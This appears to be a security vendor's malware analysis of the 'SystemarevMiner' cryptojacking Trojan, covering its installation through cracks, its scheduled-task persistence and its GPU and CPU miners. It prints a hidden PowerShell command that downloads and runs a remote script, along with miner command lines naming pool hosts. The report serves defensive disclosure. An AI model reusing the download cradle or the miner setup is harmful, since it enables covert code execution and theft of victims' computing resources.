360 Security Center recently found a type of Cryptominer Trojan which is actively spreading in the wild. This Trojan hides cryptojacking malwares behind some scheduled tasks to avoid the antivirus software’s detection. Moreover, even if the Trojan is already detected and removed, the Trojan can still be alive as long as the script file exists. We named it “SystemarevMiner”.
Analysis
The Trojan is mainly installed on user’s computer through the game plug-in and software cracks. Release the following files after downloading the installation package:
c:\program files\systemarev\revservicesx\app_loader.exe
c:\program files\systemarev\revservicesx\systemupdate64x.exe

C:\Program Files\Common Files\restore_rev.bat


Create multiple scheduled tasks and service startup programs:
The restore_rev.bat file is set as the hidden property, and added into the scheduled tasks . The batch file will use Powershell to download the new Powershell Trojan script:
powershell -ExecutionPolicy ByPass -WindowStyle Hidden -Command “iex ((new-object net.webclient).DownloadString(‘http://77.super-me.online/files/restore_rev_inj.ps1’))”
Restore_rev_inj.ps1 is downloaded as a powershell script. The content is shown below:

Thourgh the script, the files that the applications downloads are:
amd64.exe is a mining application, using the OpenCL AMD graphics card to do crypto mining
Mining parameter: “-B –no-color -r 50 -o 85.25.74.57:2228 -u x -p x –variant -1 -k –nicehash”
cud8.exe is a mining tool, using the nvidia graphics card to do cypto mining
Mining parameter: “-B –no-color -r 50 -o 85.25.74.57:2229 -u x -p x –variant 1 -k –nicehash”

64.exe is XMR/XMV, which uses cpu to do crypto mining
Mining parameter: “–auto –any –forever –variation 3 -o xmr-us-east1.nanopool.org:14444 -u [HASH].jce2/x@x.com -p x”

We can see the revenue:
The other most profitable mining pool:

The total mining pool revenue of the account:
MServicesX.exe is a Trojan install package, aiming to restore the first three files of the installation. Even if the files are removed, it can still bring them back to life.
Reminder
Recently, we have found that a lot of CryptoMiner Trojans are actively spreading in the wild. We strongly recommend users to enable antivirus software while installing new applications. Users are also recommended to run virus scan with 360 Total Security to avoid falling victim to CryptoMiner.
Learn more about 360 Total Security




